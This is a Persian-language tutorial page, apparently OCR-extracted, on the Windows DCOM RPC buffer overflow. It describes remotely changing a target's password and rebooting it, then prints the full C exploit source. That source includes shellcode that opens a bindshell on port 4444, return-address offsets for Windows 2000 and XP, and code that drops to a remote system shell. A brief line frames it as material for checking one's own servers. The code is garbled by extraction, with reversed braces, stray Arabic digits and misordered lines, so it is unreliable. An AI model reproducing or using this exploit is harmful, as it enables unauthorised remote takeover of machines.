

**راهنمايي : بعضي اوقات Exploit كردن سيستمي باعث مي شود كه کامپيوتر هدف توقف كند و جواب درخواست هاي sharing file شما را ندهد يا به نظر برسد که بصورت تصادفي reboot شده است .اگر شما موفق شده باشيد پسورد ر ا عوض کرده باشيد و سعي کنيد دوباره وصل شويد سيستم هدف در خواست شما مبني بر اتصال رابرگشت مي دهد چون هنوز سيستم از همان پسورد قبلي استفاده مي کند و براي اينکه شما بتو انيد از پسوردي که ساخته ايد ، استفاده کنيد بايد سيسنم هدف رو shutdown کنيد . اگر شما ويندوز XP داريد بصورت معمول از دستوره shutdown استفاده کنيد البته با سوييچ r –با اين دستور سيستم را از راه دور reboot مي کنيد. به شکل زير توجه بفرماييد**



**و اين همان چيزي هست که بنظر مي رسد کار تمام شده است!**





**کلام آخر : لطفا از مطالب فوق در جهت افزايش امنيت س يستم خودتان استفاده کنيد و حتما سرورهاي خود را از جهت نداشتن اين Bug چک کنيد و به ديگران نيز گوشزد کنيد.**

**براي آشنايي بيشتر و استفاده کاربراني که به برنامه نويسي مسلط هستند source يکي از** انواع این Exploit را هم در این مقاله قرار دادم.به دو مرحله ای بودن سر ریز شدن بافر توجه **کنيد:**

#ifdef WIN32 #include <Windows.h< #endif

#include <stdio.h< #include <stdlib.h< #include <sys/types.h<

#ifndef WIN32 #include <error.h< #include <sys/socket.h< #include <netinet/in.h< #include <arpa/inet.h< #include <unistd.h< #include <netdb.h< #define STD\_IN ۰ #endif

#include <fcntl.h<



unsigned char bindstr} =  $\lceil \rceil$ 

```
۰x05, 0x00, 0x0B, 0x03, 0x10, 0x00, 0x00, 0x00, 0x48, 0x00, 0x00،
         ۰x00, 0x7F, 0x00, 0x00, 0x00،
```
- ۰xD0, 0x16, 0xD0, 0x16, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00، ۰x00, 0x01, 0x00, 0x01, 0x00،
- ۰xa0, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x46, 0x00, 0x00, 0x00, 0x00،
- ۰x04, 0x5D, 0x88, 0x8A, 0xEB, 0x1C, 0xC9, 0x11, 0x9F, 0xE8, 0x08،  $\cdot$  x00.

۰x2B, 0x10, 0x48, 0x60, 0x02, 0x00, 0x00, 0x00

}؛

unsigned char request $1$ } = []

۰x05, 0x00, 0x00, 0x03, 0x10, 0x00, 0x00, 0x00, 0xE8, 0x03, 0x00، ۰x00, 0xE5, 0x00, 0x00, 0x00, 0xD0, 0x03, 0x00, 0x00, 0x01، ۰x00, 0x04, 0x00, 0x05, 0x00, 0x06, 0x00, 0x01, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x32, 0x24, 0x58, 0xFD, 0xCC، ۰x45, 0x64, 0x49, 0xB0, 0x70, 0xDD, 0xAE, 0x74, 0x2C, 0x96، ۰xD2, 0x60, 0x5E, 0x0D, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x70, 0x5E, 0x0D, 0x00, 0x02, 0x00, 0x00، ۰x00, 0x7C, 0x5E, 0x0D, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10، ۰x00, 0x00, 0x00, 0x80, 0x96, 0xF1, 0xF1, 0x2A, 0x4D, 0xCE، ۰x11, 0xA6, 0x6A, 0x00, 0x20, 0xAF, 0x6E, 0x72, 0xF4, 0x0C، ۰x00, 0x00, 0x00, 0x4D, 0x41, 0x52, 0x42, 0x01, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x0D, 0xF0, 0xAD, 0xBA, 0x00، ۰x00, 0x00, 0x00, 0xA8, 0xF4, 0x0B, 0x00, 0x60, 0x03, 0x00، ۰x00, 0x60, 0x03, 0x00, 0x00, 0x4D, 0x45, 0x4F, 0x57, 0x04، ۰x00, 0x00, 0x00, 0xA2, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46, 0x38، ۰x03, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x46, 0x00, 0x00, 0x00, 0x00, 0x30، ۰x03, 0x00, 0x00, 0x28, 0x03, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x01, 0x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC, 0xCC, 0xC8، ۰x00, 0x00, 0x00, 0x4D, 0x45, 0x4F, 0x57, 0x28, 0x03, 0x00، ۰x00, 0xD8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02، ۰x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0xC4, 0x28, 0xCD, 0x00, 0x64, 0x29, 0xCD، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0xB9،



 ۰x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x46, 0xAB, 0x01, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x46, 0xA5, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46, 0xA6, 0x01, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x46, 0xA4, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46, 0xAD، ۰x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x46, 0xAA, 0x01, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x46, 0x07, 0x00, 0x00, 0x00, 0x60, 0x00, 0x00, 0x00, 0x58، ۰x00, 0x00, 0x00, 0x90, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00، ۰x00, 0x20, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00, 0x00, 0x30، ۰x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x10, 0x08، ۰x00, 0xCC, 0xCC, 0xCC, 0xCC, 0x50, 0x00, 0x00, 0x00, 0x4F، ۰xB6, 0x88, 0x20, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x01, 0x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC، ۰xCC, 0x48, 0x00, 0x00, 0x00, 0x07, 0x00, 0x66, 0x00, 0x06، ۰x09, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x46, 0x10, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x78, 0x19, 0x0C, 0x00, 0x58، ۰x00, 0x00, 0x00, 0x05, 0x00, 0x06, 0x00, 0x01, 0x00, 0x00، ۰x00, 0x70, 0xD8, 0x98, 0x93, 0x98, 0x4F, 0xD2, 0x11, 0xA9، ۰x3D, 0xBE, 0x57, 0xB2, 0x00, 0x00, 0x00, 0x32, 0x00, 0x31، ۰x00, 0x01, 0x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC, 0xCC, 0x80، ۰x00, 0x00, 0x00, 0x0D, 0xF0, 0xAD, 0xBA, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x18, 0x43, 0x14, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x60, 0x00, 0x00, 0x00, 0x60, 0x00, 0x00, 0x00, 0x4D، ۰x45, 0x4F, 0x57, 0x04, 0x00, 0x00, 0x00, 0xC0, 0x01, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x46, 0x3B, 0x03, 0x00, 0x00, 0x00, 0x00, 0x00،



 ۰x00, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46, 0x00، ۰x00, 0x00, 0x00, 0x30, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01، ۰x00, 0x81, 0xC5, 0x17, 0x03, 0x80, 0x0E, 0xE9, 0x4A, 0x99، ۰x99, 0xF1, 0x8A, 0x50, 0x6F, 0x7A, 0x85, 0x02, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x10, 0x08, 0x00, 0xCC، ۰xCC, 0xCC, 0xCC, 0x30, 0x00, 0x00, 0x00, 0x78, 0x00, 0x6E، ۰x00, 0x00, 0x00, 0x00, 0x00, 0xD8, 0xDA, 0x0D, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x20, 0x2F, 0x0C، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x03، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x00، ۰x00, 0x46, 0x00, 0x58, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01، ۰x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC, 0xCC, 0x10, 0x00, 0x00، ۰x00, 0x30, 0x00, 0x2E, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x01, 0x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC, 0xCC, 0x68، ۰x00, 0x00, 0x00, 0x0E, 0x00, 0xFF, 0xFF, 0x68, 0x8B, 0x0B، ۰x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00، ۰x00, 0x00, 0x00

}؛

unsigned char request $2$ } = [] ۰x20, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x20, 0x00, 0x00، ۰x00, 0x5C, 0x00, 0x5C, 0x00

}؛

unsigned char request3 $\} = [$ ۰x5C, 0x00, 0x43, 0x00, 0x24, 0x00, 0x5C, 0x00, 0x31, 0x00, 0x32، ۰x00, 0x33, 0x00, 0x34, 0x00, 0x35, 0x00, 0x36, 0x00, 0x31، ۰x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x31، ۰x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x31، ۰x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x31, 0x00, 0x2E، ۰x00, 0x64, 0x00, 0x6F, 0x00, 0x63, 0x00, 0x00, 0x00

```
}؛
```
unsigned char  $*$ targets} = [] "Windows 2000 SP0 (english،"( "Windows 2000 SP1 (english،"( "Windows 2000 SP2 (english،"( "Windows 2000 SP3 (english،"(

**RPC buffer Overflow**

\"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \"x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" \'x90\x90\x90\x90\x90\x90\x90\x90\xeb\x19\x5e\x31\xc9\x81\xe9\x89\xff" \"xff\xff\x81\x36\x80\xbf\x32\x94\x81\xee\xfc\xff\xff\xff\xe2\xf2" \'xeb\x05\xe8\xe2\xff\xff\xff\x03\x53\x06\x1f\x74\x57\x75\x95\x80" \"xbf\xbb\x92\x7f\x89\x5a\x1a\xce\xb1\xde\x7c\xe1\xbe\x32\x94\x09" \"xf9\x3a\x6b\xb6\xd7\x9f\x4d\x85\x71\xda\xc6\x81\xbf\x32\x1d\xc6" \'xb3\x5a\xf8\xec\xbf\x32\xfc\xb3\x8d\x1c\xf0\xe8\xc8\x41\xa6\xdf" \"xeb\xcd\xc2\x88\x36\x74\x90\x7f\x89\x5a\xe6\x7e\x0c\x24\x7c\xad" \'xbe\x32\x94\x09\xf9\x22\x6b\xb6\xd7\x4c\x4c\x62\xcc\xda\x8a\x81" \"xbf\x32\x1d\xc6\xab\xcd\xe2\x84\xd7\xf9\x79\x7c\x84\xda\x9a\x81" \'xbf\x32\x1d\xc6\xa7\xcd\xe2\x84\xd7\xeb\x9d\x75\x12\xda\x6a\x80" \"xbf\x32\x1d\xc6\xa3\xcd\xe2\x84\xd7\x96\x8e\xf0\x78\xda\x7a\x80"

 $\times$ / port 4444 bindshell/ $\times$ 

"\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00\x46\x00\x58\x00" "\x46\x00\x58\x00\x46\x00\x58\x00" "\xff\xff\xff\xff" /\* return address/ $\times$ \'xcc\xe0\xfd\x7f" /\* primary thread data block/x

 $\x\cdot xcc\xe0\xfd\x7f''$  /\* primary thread data block/x

unsigned char sc[] = "\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00"

}؛

}؛

۰x77e626ba،

۰x77e9afe3،

۰x77f92a9b،

NULL

unsigned long offsets $\} = [$ x77e81674، x77e829ec، x77e824b5، x77e8367a،

"Windows 2000 SP4 (english،"( "Windows XP SP0 (english،"( "Windows XP SP1 (english،"(



\"xbf\x32\x1d\xc6\x9f\xcd\xe2\x84\xd7\x96\x39\xae\x56\xda\x4a\x80" \"xbf\x32\x1d\xc6\x9b\xcd\xe2\x84\xd7\xd7\xdd\x06\xf6\xda\x5a\x80" \"xbf\x32\x1d\xc6\x97\xcd\xe2\x84\xd7\xd5\xed\x46\xc6\xda\x2a\x80" \"xbf\x32\x1d\xc6\x93\x01\x6b\x01\x53\xa2\x95\x80\xbf\x66\xfc\x81" \"xbe\x32\x94\x7f\xe9\x2a\xc4\xd0\xef\x62\xd4\xd0\xff\x62\x6b\xd6" \'xa3\xb9\x4c\xd7\xe8\x5a\x96\x80\xae\x6e\x1f\x4c\xd5\x24\xc5\xd3" \"x40\x64\xb4\xd7\xec\xcd\xc2\xa4\xe8\x63\xc7\x7f\xe9\x1a\x1f\x50" \"xd7\x57\xec\xe5\xbf\x5a\xf7\xed\xdb\x1c\x1d\xe6\x8f\xb1\x78\xd4" \"x32\x0e\xb0\xb3\x7f\x01\x5d\x03\x7e\x27\x3f\x62\x42\xf4\xd0\xa4" \"xaf\x76\x6a\xc4\x9b\x0f\x1d\xd4\x9b\x7a\x1d\xd4\x9b\x7e\x1d\xd4" \"x9b\x62\x19\xc4\x9b\x22\xc0\xd0\xee\x63\xc5\xea\xbe\x63\xc5\x7f" \"xc9\x02\xc5\x7f\xe9\x22\x1f\x4c\xd5\xcd\x6b\xb1\x40\x64\x98\x0b" \"x77\x65\x6b\xd6\x93\xcd\xc2\x94\xea\x64\xf0\x21\x8f\x32\x94\x80" \"x3a\xf2\xec\x8c\x34\x72\x98\x0b\xcf\x2e\x39\x0b\xd7\x3a\x7f\x89" \'x34\x72\xa0\x0b\x17\x8a\x94\x80\xbf\xb9\x51\xde\xe2\xf0\x90\x80" \"xec\x67\xc2\xd7\x34\x5e\xb0\x98\x34\x77\xa8\x0b\xeb\x37\xec\x83" \"x6a\xb9\xde\x98\x34\x68\xb4\x83\x62\xd1\xa6\xc9\x34\x06\x1f\x83" \"x4a\x01\x6b\x7c\x8c\xf2\x38\xba\x7b\x46\x93\x41\x70\x3f\x97\x78" \'x54\xc0\xaf\xfc\x9b\x26\xe1\x61\x34\x68\xb0\x83\x62\x54\x1f\x8c" \"xf4\xb9\xce\x9c\xbc\xef\x1f\x84\x34\x31\x51\x6b\xbd\x01\x54\x0b" \"x6a\x6d\xca\xdd\xe4\xf0\x90\x80\x2f\xa2\x04؛"

```
unsigned char request4\} = [۰x01, 0x10, 0x08, 0x00, 0xCC, 0xCC, 0xCC, 0xCC, 0x20, 0x00, 0x00،
                 ۰x00, 0x30, 0x00, 0x2D, 0x00, 0x00, 0x00, 0x00, 0x00, 0x88،
                 ۰x2A, 0x0C, 0x00, 0x02, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00،
                 ۰x00, 0x28, 0x8C, 0x0C, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07،
                 ۰x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
```
}؛

 $\times$ /ripped from TESO code/ $\times$ #ifndef WIN32 void shell (int sock( } int l؛ char buf[512. fd\_set rfds؛

while  $(1)$  (

## **RPC buffer Overflow**



```
 FD_SET (0, &rfds؛)
          FD_SET (sock, &rfds؛)
         select (sock ١ ي, 8rfds, NULL, NULL, NULL؛
          if (FD_ISSET (0, &rfds} ((
             l = read (0, but, size of (buf)(i))if (1 < = 0) (
                  printf("\n - Connection closed by local user\n:(")
                  exit (EXIT_FAILURE:(
{ 
             write (sock, buf, l:
{ 
          if (FD_ISSET (sock, &rfds} ((
             l = read (sock, buf, sizeof (buf)()if (I == 0)printf ("\n - Connection closed by remote host.\n:("
                  exit (EXIT_FAILURE:(
 { else if (l < 0 {
                  printf ("\n - Read failure\n:(")
                   exit (EXIT_FAILURE؛)
{ 
             write (1, \text{buf}, \text{ l}:{ 
{ 
{
#endif 
int main(int argc, char **argv(
}
        int sock؛
        int len, len1؛
        unsigned int target_id؛
        unsigned long ret؛
        struct sockaddr_in target_ip؛
        unsigned short port = 135unsigned char buf1[0x1000.
        unsigned char buf2[0x1000.
#ifdef WIN32 
         WSADATA wsaData؛
```


#endif

```
 printf("---------------------------------------------------------\n؛")
        printf("- Remote DCOM RPC Buffer Overflow Exploit\n:("
        printf("- Original code by FlashSky and Benjurry\n:(")
        printf("- Rewritten by HDM <hdm [at] metasploit.com>\n:(")
        printf("- Ported to Win32 by Benjamin Lauzière <br/>blauziere [at] altern.org>\n:(")
        if (argc < 3) (
                 printf("- Usage: %s <Target ID> <Target IP>\n", argv[0:([)
                 printf("- Targets:\n:("
                 for(len = 0; targets[len] != NULL; len} \epsilon_{\text{S}}printf("- %d\t%s\n", len, targets[len:([
\{printf("\n:("
                 exit(1)({
         \times/yeah, get over it/\times (:
        target_id = atoi(argv[1<sup>:([1</sup>)]
        ret = offsets[target_id؛]
        printf("- Using return address of 0x%.8x\n", ret:(
        memcpy(sc ٣ ٦ ي,) unsigned char *)&ret, 4:(
        target_ip.sin_family = AF_INET؛
        target_ip.sin_addr.s_addr = inet_addr(argv[2.(f)]
        target\_ip.sin\_port = htons(port:#ifdef WIN32 
        if (WSAStartup(MAKEWORD(2, 0), &wsaData} ((
                 printf("WSAStartup failed\n:(")
                 ؛0 return 
         {
#endif 
        if ((\text{sock} = \text{socket}(\text{AF\_INET}, \text{SOCK\_STREAM}, 0)) == -1)perror("- Socket:("
#ifdef WIN32 
                 ()؛WSACleanup 
#endif 
                 )؛0) return
```


```
{
         if (connect(sock, (struct sockaddr *)&target_ip, sizeof(target_ip)) != 0} (
                  perror("- Connect:("
#ifdef WIN32 
                 ()؛WSACleanup 
#endif 
                 )؛0) return 
         {
         len = sizeof(sc)memcpy(buf2, request1, sizeof(request1:((
         len1 = sizeof(request1))*unsigned long *)(request2) = *(unsigned long *)(request2) ي sizeof(sc) / 2؛
         \rightarrowunsigned long *)(request2 \land \Rightarrow = *(unsigned long *)(request2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 \equest2 
          memcpy(buf2 ي len1, request2, sizeof(request2؛))
         len1 = len1 ي sizeof(request2؛)
          memcpy(buf2 ي len1, sc, sizeof(sc؛))
         len1 = len1 ي sizeof(sc؛)
          memcpy(buf2 ي len1, request3, sizeof(request3؛))
         len1 = len1 ي sizeof(request3؛)
          memcpy(buf2 ي len1, request4, sizeof(request4؛))
         len1 = len1 ي sizeof(request4؛)
         )*unsigned long *)(buf2 ٨ ي)* = (unsigned long *)(buf2 ي ) ٨ي sizeof(sc) - 0xc؛
         \text{log} = sizeof(sc) - 0xc؛ \text{log}^* x10) = *(unsigned long *)(buf2 · ي\text{log} = \text{log}) sizeof(sc) - 0xc؛
         )*unsigned long *)(buf2 ٠ يx80) = *(unsigned long *)(buf2 ٠ يx80) ي sizeof(sc) - 0xc؛
         \text{sum}sizeof(sc) - 0xc؛ \text{sum}xunsigned long *)(buf2 • \text{exp}(sC) - 0xc؛
         )*unsigned long *)(buf2 ٠ يxb4) = *(unsigned long *)(buf2 ٠ يxb4) ي sizeof(sc) - 0xc؛
         )*unsigned long *)(buf2 ٠ يxb8) = *(unsigned long *)(buf2 ٠ يxb8) ي sizeof(sc) - 0xc؛
         )*unsigned long *)(buf2 ٠ يxd0) = *(unsigned long *)(buf2 ٠ يxd0) ي sizeof(sc) - 0xc؛
         )*unsigned long *)(buf2 ٠ يx18c) = *(unsigned long *)(buf2 ٠ يx18c) ي sizeof(sc) - 0xc؛
         if (send(sock, bindstr, sizeof(bindstr), 0) == -1} (
                  perror("- Send:("
#ifdef WIN32 
                 ()؛WSACleanup 
#endif 
                  )؛0) return 
         {
```


```
len = recv(sock, buf1, 1000, 0\cdotif (send(sock, buf2, len1, 0) == -1} (
                 perror("- Send:("
#ifdef WIN32 
                 ()؛WSACleanup 
#endif 
                 )؛0) return 
         {
#ifdef WIN32 
         closesocket(sock؛)
        printf("Use Netcat to connect to %s:4444\n", argv[2:([
        ()؛WSACleanup 
#else 
         close(sock؛)
        sleep(1.
        target_ip.sin_family = AF_INET؛
        target_ip.sin_addr.s_addr = inet_addr(argv[2.([target\_ip.sin\_port = htons(4444.if ((\text{sock} = \text{socket}(AF\_INET, SOCK\_STREAM, 0)) == -1)perror("- Socket:("
                 )؛0) return 
         {
        if (connect(sock, (struct sockaddr *)&target_ip, sizeof(target_ip)) != 0} (
                 printf("- Exploit appeared to have failed.\n:(")
                 )؛0) return 
         {
        printf("- Dropping to System Shell...\n\n:(")
         shell(sock؛)
#endif 
        )؛0) return
```
{